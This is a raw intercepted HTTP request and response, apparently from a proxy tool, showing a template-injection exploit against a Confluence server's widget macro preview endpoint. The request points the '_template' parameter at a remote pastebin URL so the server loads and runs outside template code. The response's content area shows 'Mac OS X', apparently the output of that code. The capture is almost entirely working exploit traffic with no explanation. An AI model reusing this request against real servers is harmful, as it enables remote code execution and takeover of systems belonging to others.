 Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:6060
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Idea-97d65045=e4ce52ef-fd6e-404d-adf2-94bce6df06b7;
JSESSIONID=1AB78F19446AD1949516141ECC378D28
Upgrade-Insecure-Requests: 1
Content-Type: application/json; charset=utf-8
Referer:
http://localhost:6060/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1
e1-8f673f280c23&
Content-Length: 191
{"contentId":"786457","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.co
m/v/23464dc5","width":"1000","height":"1000","_template":"https://pastebin.com/raw/QVkyaDgm"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
ment=lt+IE+9" data-wrm-key="_super" data-wrm-batch-type="context" media="all">
<![endif]-->
<!--[if lte IE 9]>
<link type="text/css" rel="stylesheet"
href="/s/97345ec2b76ad2442b0fc503c3caef4d-CDN/zh_CN/7502/e5f6fda6876a2dd02998414f1b85a34531a12e
25/8e173a7d34d70b1c097754912e89bfae/_/download/contextbatch/css/_super/batch.css?conditionalCom
ment=lte+IE+9" data-wrm-key="_super" data-wrm-batch-type="context" media="all">
<![endif]-->
<link type="text/css" rel="stylesheet"
href="/s/00b20193fe9c8673ec70303408a2573e-CDN/zh_CN/7502/e5f6fda6876a2dd02998414f1b85a34531a12e
25/69398f1142a64ff1c6c269daf60e1de8/_/download/contextbatch/css/preview,-_super/batch.css?conflu
ence.table.resizable=true&amp;confluence.view.edit.transition=true"
data-wrm-key="preview,-_super" data-wrm-batch-type="context" media="all">
<script type="text/javascript"
src="/s/019e62a8bb1a600f8c795a9cfbdd063d-CDN/zh_CN/7502/e5f6fda6876a2dd02998414f1b85a34531a12e25
/8e173a7d34d70b1c097754912e89bfae/_/download/contextbatch/js/_super/batch.js?locale=zh-CN"
data-wrm-key="_super" data-wrm-batch-type="context"></script>
<script type="text/javascript"
src="/s/ec9d4586cb623814e1989b1c5ceb64d9-CDN/zh_CN/7502/e5f6fda6876a2dd02998414f1b85a34531a12e25
/69398f1142a64ff1c6c269daf60e1de8/_/download/contextbatch/js/preview,-_super/batch.js?confluenc
e.table.resizable=true&amp;confluence.view.edit.transition=true&amp;locale=zh-CN"
data-wrm-key="preview,-_super" data-wrm-batch-type="context"></script>
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
Mac OS X
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches